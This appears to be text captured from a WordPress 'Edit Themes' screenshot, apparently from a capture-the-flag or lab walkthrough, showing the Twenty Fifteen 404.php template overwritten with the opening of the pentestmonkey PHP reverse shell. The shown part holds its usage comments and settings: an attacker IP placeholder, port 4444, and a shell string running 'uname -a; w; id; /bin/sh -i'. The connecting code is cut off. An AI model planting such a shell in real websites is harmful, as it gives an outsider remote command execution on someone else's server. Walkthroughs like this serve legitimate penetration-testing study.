 Edit Themes
Twenty Fifteen: 404 Template (404.php)
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '...';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;